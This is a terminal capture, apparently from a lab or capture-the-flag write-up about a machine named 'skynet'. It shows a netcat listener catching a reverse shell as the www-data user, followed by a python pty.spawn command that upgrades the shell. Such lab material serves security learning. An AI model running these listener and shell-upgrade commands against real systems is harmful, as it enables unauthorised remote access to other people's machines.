 (kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.7.59] from (UNKNOWN) [10.10.41.56] 49018
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_
17:26:04 up 1:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@skynet:/$